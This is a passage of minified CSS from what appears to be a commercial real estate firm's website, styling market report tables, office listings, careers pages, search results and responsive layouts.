a:first-child{margin-left:0}.contact-ressearch-btn a.researchfactsheet{background:none;color:#006eb6}.downarrow-blue{background:url(../images/sptg-document-down.png) no-repeat;width:11px;background-size:100% 100%;vertical-align:middle;height:13px;display:inline-block;margin-right:10px}.market-reports .select2-container--open .select2-dropdown li{white-space:nowrap;width:100%}.multiple-slt .select2-container--default .select2-selection--multiple{padding-left:10px;white-space:nowrap;background:transparent;border:#fff 1px solid;height:36px;overflow:hidden;border-radius:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice{color:#fff;background:none;clear:none;margin:0;padding:0 0 0 5px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:auto;border-radius:0;border:none}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice:first-child{padding-left:0}.multiple-slt .select2-container .select2-search--inline{clear:none;width:auto;float:left;white-space:nowrap;padding:0;margin:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice:after{content:','}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{display:none}.multiple-slt .select2-container .select2-search--inline .select2-search__field{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding-left:0;margin-top:1px;overflow:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:88%}.multiple-slt .select2-container .select2-search--inline .select2-search__field{margin-top:6px}.multiple-slt .select2-search__field::-webkit-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field::-moz-placeholder{color:#fff;opacity:1;font-weight:normal}.multiple-slt .select2-search__field:-ms-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field:-moz-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .dropdown-wrapper{position:absolute;top:16px;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;right:12px}.market-reports-panel .multiple-slt{width:206px;overflow:hidden}.marketmid-main .company-info-scn{padding-bottom:100px}.multi-select-container{display:inline-block;width:100%;position:relative}.market-reports-panel .mkrt-cmn-select{width:100%;margin-right:0}.multi-select-menu{overflow:auto !important;height:188px;position:absolute;left:0;top:17px;z-index:1;float:left;min-width:100%;background:#fff;margin:1em 0;border:1px solid #aaa;box-shadow:0 1px 3px rgba(0,0,0,.2);display:none}.multi-select-menuitem{position:relative;display:block;font-size:14px;background-color:#000;padding:7px 5px 7px 28px;line-height:normal;white-space:nowrap;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.multi-select-menuitem:hover{background:#40bde8}.multi-select-presets{border-bottom:1px solid #ddd}.multi-select-menuitem input{position:absolute;margin-top:.25em;margin-left:-20px}.multi-select-button{display:inline-block;font-size:.875em;padding:.2em .6em;max-width:16em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:-.5em;cursor:default;outline:none !important}.multi-select-button:after{content:"";display:inline-block;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;margin-left:.4em;vertical-align:.1em;position:absolute;top:16px;right:12px}.multi-select-container--open .multi-select-menu{display:block}.multi-select-container--open .multi-select-button:after{border-width:0 4px 5px 4px;border-color:transparent transparent #fff transparent}.multi-select-container--positioned .multi-select-menu{box-sizing:border-box}.multi-select-container--positioned .multi-select-menu label{white-space:normal}.mkrt-cmn-select .multi-select-button{padding-right:20px;position:relative;color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:205px;border:#fff 1px solid;background:none}.multi-select-menuitems label>span.check{background:none;width:14px;height:14px;border:#fff 1px solid;position:absolute;left:8px;top:8px;float:left}.multi-select-menuitems label>input{position:absolute;visibility:hidden;width:14px;height:14px}.multi-select-menuitems label>input:checked+span:before{content:'';display:block;margin-left:-1px;background:#f00;width:14px;height:14px;background:#fff}.market-rpt-result{padding:71px 65px 80px 65px;background:#f2efec}.btue-cmn-btn{padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.btue-cmn-btn:hover{background:#00559a;color:#fff}.market-rpt-table{margin-bottom:25px;text-align:left}.market-rpt-table tr th{color:#999;padding:2px 15px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:500}.home-new .market-rpt-table tr th{font-family:Arial,sans-serif}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{line-height:20px;padding-left:25px;font-size:12px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.home-new .market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label,.home-new .market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{font-family:Arial,sans-serif}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:before{border-color:#006eb6;top:4px;border-radius:0;width:12px;height:12px}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:4px;background:#006eb6}.market-rpt-table th .custom_checkbox [type="checkbox"]:not(:checked)+label,.market-rpt-table th .custom_checkbox [type="checkbox"]:checked+label{color:#999}.market-rpt-table tr:nth-child(even){background:#fff}.market-rpt-table tr td{font-size:12px;padding:10px 15px;line-height:20px}.market-rpt-table a{color:#006eb6}.market-rpt-table a{text-decoration:underline}.market-rpt-result .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-result .custom_checkbox [type="checkbox"]:checked+label:before{background:none}.play-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/video-play.png') no-repeat;width:14px;height:14px;display:inline-block;position:relative;top:3px;margin-right:8px}.family-companies-scn{background:#f2efec;float:left;width:100%;padding:58px 75px 40px 75px}.family-companies-scn h3{line-height:34px;font-size:24px;margin-bottom:0;color:#626262}.familyhd-seemore{border-bottom:#d6d4d2 1px solid;float:left;padding-bottom:20px;width:100%}.family-link{margin-top:8px;color:#006eb6;font-size:16px;text-decoration:underline}.familyhd-link{margin-top:5px;color:#006eb6;font-size:16px;text-decoration:underline}.family-companies-list{float:left;width:100%;margin:0}.family-companies-list li{padding:40px 0 45px 0;float:left;width:100%;border-top:#d6d4d2 1px solid}.family-companies-list li:first-child{border-top:none}.family-companies-list li:before{content:normal}.family-cmpn-cont{width:430px;float:right}.family-cmpn-cont p{margin-bottom:5px;color:#000;font-size:16px;line-height:24px}.family-cmpn-img{float:left;width:200px}.ourfamily-tab{float:left;margin-top:75px;width:100%;padding:0}.ourfamily-tab .resp-tabs-list{background:#f2efec;padding:58px 0 45px 20px}.ourfamily-tab .resp-tabs-list li{cursor:pointer;margin-right:0;padding:0 0 20px 0 !important;border:none;margin-left:48px}.ourfamily-tab .resp-tabs-list li.resp-tab-active:after{width:0;height:0;border-style:solid;border-width:6px 5px 0 5px;border-color:#0060af transparent transparent transparent;right:0;margin:auto;background:none;bottom:-12px}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:48px;border:none;border-bottom:6px solid #006eb6;border-top:none;padding:0 0 20px 0 !important}.familyCmpy-tabdata{float:left;padding:15px 0 50px 75px;width:660px}.familyCmpy-tabdata h3{color:#006eb6;margin-bottom:20px}.familyCmpy-tabdata p{color:#000;font-size:18px}.familyCmpy-tabdata p a{color:#006eb6;text-decoration:underline}.familyCmpy-tabdata p a:hover{text-decoration:none}.ourfamily-tab .resp-tabs-list li img{max-height:47px}.ourfamily-tab h2 img{max-height:47px}.r-clients-client-scn .companyinner-title{padding-left:0}.r-clients-client-scn{padding:0 75px 100px 75px}.rpntv-clients-list{width:100%;float:left}.rpntv-clients-list li{float:left;padding:10px;border:#e0e0e0 1px solid;height:160px;position:relative;margin-bottom:2%;margin-left:2%;width:32%}.rpntv-clients-list img{position:absolute;left:0;right:0;margin:auto;bottom:0;top:0;max-width:135px;max-height:71px}.rpntv-clients-list li:before{content:normal}.rpntv-clients-list li:nth-child(3n+1){margin-left:0}.ourcompanypanel{min-height:900px}.compay-award-scn{float:left;padding:0;width:100%}.awards-list{background:#f2efec;float:left;width:100%;padding:75px 75px 50px 75px}.awards-item{background:#fff;padding:25px;min-height:185px;width:350px;float:left;margin-left:24px;margin-bottom:24px}.awards-item:nth-child(2n+1){margin-left:0;clear:left}.awards-pic{width:71px;float:left}.awards-item-cont{width:185px;padding-top:0;float:right;margin-right:20px}.awards-item-cont p{margin-bottom:0;line-height:22px;font-size:16px}.awards-item-cont strong{font-family:'Open Sans',sans-serif;font-weight:700;font-weight:normal}.awards-iteminner{float:left;width:100%}.company-leeadership{padding:0}.company-leadership{float:left;width:100%;padding:0}.companyinner-title{float:left;padding:55px 70px 55px 75px;width:100%}.companyinner-title h2{font-size:34px;margin-bottom:0}.company-leeadership h2{margin-right:50px;float:left}.cmpy-leadership-data{background:#f2efec;border:none;clear:both;padding:50px 75px 100px 75px;float:left;width:100%}.cmpy-leadership-data .resp-tab-content{padding:0;border:none}.leadershipData-list{float:left;width:100%}.ldrdata-item{margin-left:24px;margin-bottom:24px;float:left;width:350px}.ldrdata-item:nth-child(2n+1){clear:left;margin-left:0}.ldrdata-item .v-card{width:100%;min-height:225px}.v-card p .phone{color:#000;text-decoration:none}.community-service-scn{padding:0}.community-srv-list{padding:0 65px 0 75px}.community-srv-item{float:left;padding:50px 0 20px 0;width:100%;border-bottom:#dcdcdc 1px solid}.community-srv-item:first-child{padding-top:0}.community-srv-img{width:300px}.community-srv-cont{width:390px}.community-srv-list p{font-size:16px;font-weight:300;line-height:24px}.community-srv-list h3{margin-bottom:10px;font-size:22px;font-weight:500;line-height:28px}.community-date{color:#999;margin-bottom:10px;display:block;font-size:14px;font-weight:300;line-height:22px}.community-more-arrow{padding:15px 0 70px 0;float:left;width:100%}.cmty-arrow{cursor:pointer;margin-top:7px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/small-arrow.png') no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.offices-map{width:100%;margin-top:20px;float:left;clear:both}.offices-map img{width:100%}.offices-listscn{padding:70px 70px 35px 70px;background:#f2efec;min-height:1000px;position:relative}.offices-listscn .serial-list{left:0;top:70px}.offices-listscn .serial-list.stick{position:fixed;left:auto;margin-left:-70px}.offices-listscn .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:0;margin-left:-70px}.directory-list-data .serial-list.stick{position:fixed;left:auto;top:73px;margin-left:-71px}.directory-list-data .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:-116px;margin-left:-71px}.offices-item{width:350px;min-height:288px;margin-left:34px;margin-bottom:36px;padding:37px;background:#fff;float:left}.offices-item:nth-child(2n+1){margin-left:0}.offices-item h4{font-size:24px;margin-bottom:22px}.offices-item h4 i{color:#40bde8;font-style:normal}.offices-item .cmty-arrow{display:inline-block;margin-left:15px}.offices-iteminner{float:left}.offices-item p{margin-bottom:0;font-size:14px;line-height:22px}.offices-item h4 a{color:#006eb6}.flexphone-number{float:left;width:100%;margin-top:10px}.flexphone-number p{margin-bottom:0;font-size:14px;line-height:24px}.flexphone-number a{color:#000;text-decoration:none}.flexphone-number a:hover{text-decoration:underline}.flexphone-number strong{font-weight:normal;font-family:'Open Sans',sans-serif;font-weight:800}.office-username{font-size:14px;line-height:22px;float:left;clear:both;font-family:'Open Sans',sans-serif;font-weight:800;margin-top:10px}.office-email{font-size:12px;font-weight:300;float:left;clear:left;text-decoration:underline;line-height:24px}.office-email:hover{text-decoration:none}.offices-item:hover{background:#006eb6;color:#fff}.offices-item:hover .office-email,.offices-item:hover h4 a,.offices-item:hover .flexphone-number a{transition:none;color:#fff}.offices-item:hover .cmty-arrow{background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/white-small-arrow.png')}.offices-detail-scn{padding:55px 70px}.offices-detail-scn h2{font-size:34px;margin-bottom:15px;line-height:34px}.viewall-office{float:left;margin-bottom:30px;clear:left;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;text-decoration:underline}.viewall-office:hover{text-decoration:none}.office-dtlinfo-part{background:#f2efec;width:330px;float:right;padding:40px 55px}.office-dtlinfo-part h3{margin-bottom:15px}.office-dtlinfo-part strong{font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal}.office-dtlinfo-part p{font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:22px;margin-bottom:20px}.info-office-number{float:left}.info-office-number p{margin-bottom:5px;color:#000}.info-office-number a{color:#000;text-decoration:none}.info-office-number a:hover{text-decoration:underline}.offices-d-cont{width:330px}.offices-d-cont p{clear:both}.office-vcard{float:left;padding:0;clear:both;padding:75px 65px;width:100%}.join-our-team{display:block;padding:75px}.join-our-team>.f-left{padding:0 0 35px;width:55.3%}.join-our-team>.f-left h2{margin:0 0 30px;font-size:34px;line-height:38px}.join-our-team>.f-right{margin-right:-75px;max-width:324px}.join-our-team .f-right img{display:block}.join-btn{display:block;margin:-35px 0 0;float:left}.join-btn .btn-brdr-blue{margin-left:5px}.join-btn .btn-brdr-blue i{margin:9px 10px 0 0}.careers-grey{padding:75px;background:#f2efec}.career-testimonial .item{width:100%;overflow:hidden}.author-quote{display:block;padding:20px 40px 20px 0;float:left;width:70%;max-width:500px;min-height:130px;border-right:1px solid rgba(0,0,0,.13);overflow:hidden}.author-quote .f-left{display:block;margin-right:40px;width:90px;height:90px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%}.author-quote .quote{float:left;width:71%;font-family:'Open Sans',sans-serif;font-size:18px;line-height:28px;color:#000}.author-detail{display:block;padding:22px 0 22px 30px;float:right;width:30%}.author-detail h4{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:16px;line-height:24px;color:#40bde8}.author-detail p{margin:0;font-family:'Open Sans',sans-serif;font-size:14px;line-height:20px;color:#000}.career-testimonial .slick-dots{padding-left:125px;text-align:left}.career-testimonial .slick-dots li,.career-testimonial .slick-dots li button,.career-testimonial .slick-dots li button:before{width:13px;height:13px}.career-testimonial .slick-dots li button{padding:0;margin:0}.career-testimonial .slick-dots li button:before{font-size:13px;color:#999;opacity:.3}.career-testimonial .slick-dots li.slick-active button:before{color:#75b943;opacity:1}.why-join{display:block;padding:75px}.why-join .left-tabs>h3{margin:0 0 25px;font-size:24px;line-height:30px;color:#626262}.why-join .resp-tab-content img{display:block}.why-join .resp-tab-content h3{margin:40px 0 30px;color:#000}.why-join .resp-tab-content p{font-family:'Open Sans',sans-serif;font-size:16px;line-height:24px}.career-spotlight h3{margin:0 0 30px;font-size:24px;line-height:34px;color:#626262}.career-spotlight ul,.career-spotlight li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}.career-spotlight ul li{margin:0 30px 30px 0;padding:35px 35px 25px;width:47.9%;min-height:183px;float:left;background:#fff}.career-spotlight ul li:before{content:normal}.career-spotlight ul li:nth-child(2n){margin-right:0}.career-spotlight ul li h3{color:#006eb6;margin:0 0 10px;line-height:30px}.career-spotlight ul li p{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#000}.career-spotlight ul li .view{display:inline-block;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.sitemap-wrap{padding:50px}.sitemap-wrap>ul{display:block;width:48%}.nodata-page{padding:150px 0;margin:auto;max-width:700px;float:none}.search_result_wrap{padding-top:0}.search_result_row{display:block;padding:50px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-control-cse,.search_result_wrap .gsc-result-info{padding:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-webResult.gsc-result{display:block;margin:0;padding:16px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-webResult.gsc-result:hover{border-bottom:1px solid #ebecec}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{padding:0 40px 0 0;width:285px;height:auto}.search_result_wrap .gs-web-image-box img.gs-image{width:auto;max-width:240px;max-height:inherit;border:none}.search_result_wrap .gsc-table-cell-snippet-close,.cse .gs-webResult .gs-snippet,.search_result_wrap .gs-webResult .gs-snippet{font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-control-cse .gs-result .gs-title{margin:0 0 8px;font-size:30px;line-height:32px;color:#000;text-decoration:none;height:auto}.search_result_wrap .gsc-control-cse .gs-result .gs-title a,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:link{margin:0;color:#006eb6 !important;text-decoration:none}.search_result_wrap .gs-webResult.gs-result a.gs-title:link b{color:#006eb6 !important;font-size:28px;font-weight:400}.search_result_wrap .gsc-control-cse .gs-result .gs-title a:hover,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:hover:link,.search_result_wrap .gs-webResult.gs-result a.gs-title:hover b{color:#49bce2}.search_result_wrap .gs-webResult div.gs-visibleUrl-long{margin:8px 0 0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#006eb6}.search_result_wrap .gs-webResult div.gs-visibleUrl-long b{font-weight:normal}.search_result_wrap .gsc-results .gsc-cursor-box{margin:60px 0 0;padding:0;border:none;text-align:left}.search_result_wrap .gsc-results .gsc-cursor-box .gsc-cursor-page{margin-right:10px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:17px;color:#006eb6;text-decoration:none}.gs-webResult.gs-result a.gs-title:visited,.gs-webResult.gs-result a.gs-title:visited b,.gs-imageResult a.gs-title:visited,.gs-imageResult a.gs-title:visited b{color:#006eb6 !important}.search_result_wrap .gsc-results .gsc-cursor-page.gsc-cursor-current-page{background:none;font-weight:400;color:#b1b4b3;text-shadow:none}.search_result_wrap .gcsc-branding{display:none}.search_result_wrap .gs-result .gs-title *{text-decoration:none}.search_result_wrap .gsc-thumbnail-inside,.search_result_wrap .gsc-url-top{display:none}.search_result_wrap .gsc-thumbnail-left{display:block}.search_result_wrap .gsc-url-bottom{display:block}.result_caption{display:block;float:left;width:100%;max-width:870px}.result_caption img{display:block;float:left;margin-right:40px}.result_caption h3{margin:0 0 15px;font-size:28px;line-height:32px;color:#006eb6}.result_caption p{margin:0 0 5px;font-size:16px;line-height:20px;color:#626569}.result_caption p a{display:inline-block;color:#49bce2;text-decoration:none}.result_caption p a:hover{text-decoration:underline}.search_result_wrap .paginartion-main{margin-top:50px}.gsc-control-cse div{border-bottom:none}.findacareer-detail-inner{float:left;width:100%;background:#fff;margin-top:0;position:relative;padding:50px}.left-list-class{display:block;width:100%;overflow:hidden}.filter-type-prt .left-list-class h4{width:100%}.left-list-class .checkbox-list li{clear:none;margin-right:30px;float:left}.filter-type-prt .cmn-select .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-type-prt .cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/down_arrow_white.png') no-repeat 0 0}.cmn-select .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/up_arrow_white.png') no-repeat 0 0}.divRow{clear:both;display:block;width:100%}.pool-top-content.pad-thirty h2{margin-bottom:30px}.dataTables_wrapper.no-footer .dataTables_scrollBody{overflow:inherit !important}.newspress-row{margin-top:85px}.recent-press-archive{padding:35px 70px 70px 70px;float:left;width:100%}.recent-press-archive ul{border-bottom:#d7d7d7 1px solid;float:left;width:100%;padding:35px 0}.recent-press-archive ul li.press-li{color:#006eb6;margin:0 0 0 0;padding:0 0 0 0;float:left;width:27.3%;border:none}.recent-press-archive ul li.press-li:nth-child(3n+2){margin:0 9%}.recent-press-archive ul li.press-li a{color:#006eb6}.recent-press-archive ul li.press-li img.press-li-image{height:250px;object-fit:cover}.recent-press-archive ul li.press-li:last-child{padding-right:0}.press-pagination{float:left;margin-top:50px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination ul{padding:0;border-bottom:none}.press-pagination .pagination li{border-bottom:none;float:left;border:none}.press-pagination .pagination li{font-size:16px;float:left;font-style:normal;border-right:#f2ede9 1px solid;padding:0 16px;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li:first-child{border-left:#f2ede9 1px solid}.press-pagination .pagination li a{font-style:normal;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li.active,.press-pagination .pagination li:hover a{color:#000}.press-pagination .pagination li.previos a:before{content:'<';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.press-pagination .pagination li.next a:before{content:'>';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.story-Slider .item a img{width:315px;height:226px}.no-records{text-align:center}.gcsc-branding,.gsc-above-wrapper-area-container,.gsc-adBlock,#cse{display:none !important}.directory-img img{width:47px}.properties-info img{max-width:300px;width:100%}.properties-info:before{display:none}.properties-info-link{display:block;padding-bottom:70%;background-size:cover;background-position:center center;background-repeat:no-repeat}.hidden-text{position:absolute;left:-99999999px;visibility:hidden}.TREC-section{padding:20px 0 0 !important;font-size:12pt}.TREC-section a{display:inline-block;font-family:Arial,sans-serif;line-height:24px;color:#fff;padding-left:10px}.TREC-section a:hover{color:#fff;text-decoration:underline}a.be-related-link{text-transform:capitalize}@media screen and (min-width:1581px){.property-result{max-width:100%;width:25%}.MapMain{width:75%}.search-reset-map{width:72%}}@media screen and (min-width:1511px){.story-Slider .slick-prev,.story-Slider .slick-next{width:18.9%}}@media screen and (min-width:1441px){.Vcard-Slider .slick-slide{margin:0 17px}.story-Slider .slick-prev,.story-Slider .slick-next{width:7.4%}.service-storyslider .slick-prev,.service-storyslider .slick-next{width:7.9%}}@media screen and (max-width:1400px){.search-property-scn .search-property-right{max-width:550px}.search-property-scn .search-property-right .form-control{width:53%}.home-new .story-Slider .slick-prev,.home-new .story-Slider .slick-next{width:4.5%}.home-new .Vcard-Slider .slick-next,.home-new .story-Slider .slick-next{right:-58px}.home-new .Vcard-Slider .slick-prev,.home-new .story-Slider .slick-prev{left:-58px}}@media screen and (min-width:1170px) and (max-width:1320px){.search-list-cont{width:64%}}@media screen and (max-width:1169px){.fix-wrap{padding:0 20px}.header-RE .logo{height:83px;width:83px;box-shadow:none;margin:0}.header-RE .navbar-header{display:flex;align-items:center;justify-content:space-between}.cmn-pool-top{padding:0 0 20px}.top-bar ul li span,.top-bar ul li a{padding:15px 20px}.header-fix .navbar{padding:16px 20px}.header-RE .navbar{padding:0 20px}.nav-brand>ul>li>a{padding:0 10px}.nav-brand>ul>li>a:hover::before,.nav-brand>ul>li.active>a::before{left:10px;right:10px}li.nav-search .search-btn{margin:0 7px 0 8px}.footer-links .fix-wrap{padding:20px 20px 50px}.subscribe .form-control{max-width:54%}.social-link ul li:last-child{margin:0}.slider-for .item>a{height:630px}.search-property{padding:30px 20px}.hp-post{padding:70px 0 20px}.hp-post-head{margin:50px auto}.featured-publication{margin:0 0 30px}.recent-publication ul li{width:48.3%}.recent-publication ul li img{height:auto}.recent-publication .view-press{margin-bottom:30px}.success-stories{padding:50px 0}.story-Slider .slick-slide img{width:303px;height:auto}.story-Slider .slick-prev,.story-Slider .slick-next{width:40px}ul.three-col-list li{padding:0 15px}.newspress-row{margin-top:40px}.company-info-scn,.marketmid-main .company-info-scn{padding-bottom:20px}.about-tab-panel{width:27%;padding:0 0 20px 0}.about-tab-list{margin-top:20px}.stick .about-tab-list{width:266px}.about-infopanel{width:77%}.info-detail{width:84%;margin-right:3%}.serial-list{left:-60px}.about-form-search .input-search-name{width:140px}.about-form-search .cmn-select{margin-left:10px}.directory-list-data .serial-list.stick{margin-left:-59px}.bio-user-pic{width:40%}.bio-info-dtl{width:55%}.bio-user-info-main{margin-top:0}.bio-bnr-inner{padding-top:150px}.biouser-social-dtl{margin-top:15px}.biouser-social-dtl{padding:20px 0}.bio-details-inner{padding:30px}.bio-dtl-cont-prt{width:65%}.servicesAssociated-prt{width:33%}.related-pubns-main .recent-publication ul li{width:31%;margin-left:2%}.bio-more-pdt{width:94%}.property-dscptn,.photos-available{padding:40px}.prpty-dscptn-left{width:55%}.prpty-dscptn-right .slick-next{right:-30px}.prpty-dscptn-right .slick-prev{left:-30px}.photos-item{margin-left:1%;width:30%}.plusmore{min-height:126px;line-height:160px}.availablespace-main{overflow:auto;padding-bottom:60px}.table-main{width:1040px}.chocolat-content .chocolat-close{right:0}.property-map{min-height:inherit}.investment-ftr{margin-left:0}.search-property-scn{padding:20px}.search-property-right{max-width:400px}.search-list-cont{width:150px;float:left;padding:10px}.search-list-img{width:80px}.search-property-scn .search-property-right{max-width:285px;margin-right:20px}.search-property-scn .search-property-right .form-control{margin-left:0;width:100%;margin-bottom:4px}.search-property-scn .search-property-right .form-control:first-child{width:100%}.search-property-scn .search-property-right #tbxLocation{padding-right:62px}.search-property-scn .search-property-right .search-btn{top:40px}.property-or-txt{margin-left:-10px}.comman-inner-mid{padding-bottom:20px}.service-list-inner{padding-left:30px;padding-right:30px}.service-list-pic{width:44%;vertical-align:top}.service-list-cont{width:50%;vertical-align:top;margin-left:5%}.search-prtcity-txt{position:relative;margin:0;top:-34px;right:42px}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:22px}.service-exp-info{width:45%}.services-exp-graph{width:52%}.relatedpress-item{width:32%;margin-left:2%}.relatedpress-item:first-child{margin-left:0}.market-reports{float:none;margin-left:auto;margin-right:auto}.stick .market-reports-panel{width:206px}.stick .market-reports{width:206px;margin-left:30px}.marketaboutprt{width:80%;margin-top:30px}.marketrpt-img{width:40%}.marketcont-prt{width:58%}.marketreport-tab .servicebetter-cont{margin-left:4%;width:58%}.market-contactprt{margin-top:20px}.market-cnt-list{margin-bottom:15px}.multi-select-menu{height:198px}.multi-select-menu{top:19px}.market-rpt-result{padding:20px;width:82%;float:right}.market-rpt-table{width:100%;overflow-x:auto}.market-rpt-table table{width:800px}.ourcompanypanel{width:73%;min-height:600px}.ourcompanypanel .marketaboutprt{width:97%}.family-companies-scn{padding:30px 20px}.ourfamily-tab .resp-tabs-list{margin-left:0}.ourfamily-tab .resp-tabs-list li img{max-height:40px}.ourfamily-tab{padding:0;margin-top:40px}.ourfamily-tab .resp-tabs-list li{margin-left:34px}.familyCmpy-tabdata{padding:0 35px 30px 35px;width:100%}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:34px}.r-clients-client-scn{padding:10px 30px 50px 30px}.companyinner-title{padding:30px 20px}.awards-list,.individual-awards{padding:20px 15px}.award-info{padding:15px}award-title{font-size:1.1rem}.awards-item{width:49%;margin-left:2%;margin-bottom:2%}.awards-item:nth-child(2n+1){margin-left:0}.awards-item-cont{margin-right:0}.cmpy-leadership-data{padding:20px}.ldrdata-item{width:49%;margin-left:2%;margin-bottom:2%}.ldrdata-item .v-card .f-right{width:52%}.news-post{padding:0 0 20px}.news-post .two-col .left-sidebar,.news-post .two-col .content-col{padding:30px 20px}.news-post .recent-publication ul li{width:48.3%}.community-srv-img{width:35%}.community-srv-cont{width:62%}.community-srv-list{padding:0 20px}.offices-listscn{padding-right:30px}.offices-map{margin-top:0}.offices-item{width:49%;margin-bottom:2%;padding:20px;margin-left:2%}.offices-item:nth-child(2n+1){margin-left:0}.offices-detail-scn{padding:30px 20px}.office-dtlinfo-part{width:38%;padding:15px}.offices-d-cont{width:60%}.office-vcard{padding:30px 20px}.office-vcard .v-card{width:330px}.office-vcard .f-right{width:54%}.join-our-team,.careers-grey,.why-join{padding:50px 20px}.join-our-team>.f-right{margin-right:-20px;width:42%}.career-testimonial{margin-bottom:40px;padding-bottom:10px}.author-quote .f-left{margin-right:20px}.author-quote{padding:20px 30px 20px 0}.author-quote .quote{width:75%}.career-testimonial .slick-dots{padding-left:110px}.resp-vtabs .resp-tabs-container{padding:0 0 0 30px;width:66%}.career-spotlight ul{margin:0 0 20px}.career-spotlight ul li{margin:0 20px 20px 0;padding:20px 20px 25px}.dataTables_wrapper.no-footer .dataTables_scrollBody{overflow:auto !important}.recent-press-archive{padding:30px}.recent-press-archive ul li.press-li{width:30.3%}.recent-press-archive ul li.press-li:nth-child(3n+2){margin:0 4%}.press-pagination{margin-top:20px}}@media screen and (max-width:1170px){.home-new .slider-for .slide-content{width:70%}.home-new .slider-for .item .main-slide{height:65vh}.home-recent-news #newsTabs .resp-tabs-list li{padding:2px 20px}.home-new .story-Slider{max-width:636px;margin:0 auto}.home-new .story-Slider .item a{height:300px}.home-new .story-Slider .item a img{height:auto}.home-new .market-rpt-table table{width:100%}}@media screen and (max-width:1024px){.nav-brand>ul>li>a{padding:0 8px}.home-new .header-fix .logo{height:20px}.header-fix .logo{height:20px}.header-RE.header-fix .logo{height:20px;margin:16px 0 !important;background-position:left center}.nav-brand>ul>li>a:hover::before,.nav-brand>ul>li.active>a::before{left:8px;right:8px}.property-list-page #mid-wrapper{padding-top:52px}.social-link ul li:last-child{margin:0}.search-property h3{max-width:64%}.company-list img{max-width:100%}.recent-publication ul li{width:48.2%}.recent-publication ul li img{height:auto}.author-quote .quote{width:73.9%}.resp-vtabs .resp-tabs-container{padding:0 0 0 20px;width:64.4%}.why-join 